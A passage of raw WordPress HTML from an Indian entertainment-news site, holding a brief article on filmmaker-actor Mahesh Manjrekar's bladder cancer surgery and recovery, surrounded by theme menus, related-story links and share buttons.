href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_086","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_086" id="tdi_10_99d" data-td_block_id="tdi_9_086" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_9_086"  id="tdi_11_a67" data-td_block_id="tdi_9_086" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_9_086"  id="tdi_12_ab6" data-td_block_id="tdi_9_086" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_9_086 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_086" data-td_block_id="tdi_9_086"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_086" data-td_block_id="tdi_9_086"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_af9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_13_af9" ><script>var block_tdi_13_af9 = new tdBlock();
block_tdi_13_af9.id = "tdi_13_af9";
block_tdi_13_af9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_af9","tdc_css_class":"tdi_13_af9","tdc_css_class_style":"tdi_13_af9_rand_style"}';
block_tdi_13_af9.td_column_number = "3";
block_tdi_13_af9.block_type = "td_block_mega_menu";
block_tdi_13_af9.post_count = "5";
block_tdi_13_af9.found_posts = "5";
block_tdi_13_af9.header_color = "";
block_tdi_13_af9.ajax_pagination_infinite_stop = "";
block_tdi_13_af9.max_num_pages = "1";
tdBlocksArray.push(block_tdi_13_af9);
</script><div id=tdi_13_af9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_af9" data-td_block_id="tdi_13_af9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_13_af9" data-td_block_id="tdi_13_af9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://columnculture.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://columnculture.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entertainment" class="entry-crumb" href="https://columnculture.com/category/entertainment/">Entertainment</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3586" class="post-3586 post type-post status-publish format-standard has-post-thumbnail category-entertainment tag-mahesh-manjrekar tag-mahesh-manjrekar-cancer tag-saiee-manjrekar" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://columnculture.com/category/entertainment/">Entertainment</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://columnculture.com/author/pankhurie/">Pankhurie Mulasi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:34:33+05:30" >24/08/2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3586">6817</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcolumnculture.com%2Fmahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mahesh+Manjrekar+Undergoes+Surgery+For+Bladder+Cancer%2C+Recuperating+At+Home&url=https%3A%2F%2Fcolumnculture.com%2Fmahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home%2F&via=News%2C+Entertainment+%26+Lifestyle">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/&amp;media=https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh.jpg&description=Filmmaker-actor Mahesh Manjrekar recently got operated for bladder cancer and is now on his way to recovery.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mahesh+Manjrekar+Undergoes+Surgery+For+Bladder+Cancer%2C+Recuperating+At+Home %0A%0A https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home&body=https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-696x392.jpg" srcset="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-696x392.jpg 696w, https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-300x169.jpg 300w, https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-1024x576.jpg 1024w, https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-768x432.jpg 768w, https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-150x84.jpg 150w, https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-1068x601.jpg 1068w, https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-747x420.jpg 747w, https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Cancer"/></a></div>
            <!-- content -->
<p>Filmmaker-actor <strong>Mahesh Manjrekar </strong>recently got operated for bladder cancer and is now on his way to recovery.</p>



<p>Mahesh Manjrekar was diagnosed with cancer a few days ago and he underwent operation at Mumbai’s HN Reliance Foundation Hospital. He is now recuperating at his residence.</p>



<p>His daughter <strong>Saiee Manjrekar</strong>, who had marked her debut with <strong>Salman Khan</strong>’s <strong>Dabangg 3</strong>, also confirmed that he is doing better now. However, she refrained from revealing much as according to her, Mr. Manjerkar is not ‘very comfortable with anything coming out now.’ However, she said that she is proud of her dad.</p>



<p>We wish Mahesh Manjrekar a speedy recovery.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://columnculture.com/tag/mahesh-manjrekar/">Mahesh Manjrekar</a></li><li><a href="https://columnculture.com/tag/mahesh-manjrekar-cancer/">Mahesh Manjrekar Cancer</a></li><li><a href="https://columnculture.com/tag/saiee-manjrekar/">Saiee Manjrekar</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcolumnculture.com%2Fmahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mahesh+Manjrekar+Undergoes+Surgery+For+Bladder+Cancer%2C+Recuperating+At+Home&url=https%3A%2F%2Fcolumnculture.com%2Fmahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home%2F&via=News%2C+Entertainment+%26+Lifestyle">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/&amp;media=https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh.jpg&description=Filmmaker-actor Mahesh Manjrekar recently got operated for bladder cancer and is now on his way to recovery.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mahesh+Manjrekar+Undergoes+Surgery+For+Bladder+Cancer%2C+Recuperating+At+Home %0A%0A https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home&body=https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/">First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://columnculture.com/author/pankhurie/"><img alt='' src='https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://columnculture.com/author/pankhurie/">Pankhurie Mulasi</a></span></div><div class="td-author-url"><a href="http://columnculture.com">http://columnculture.com</a></div><div class="td-author-description">Writer | Fashionista | 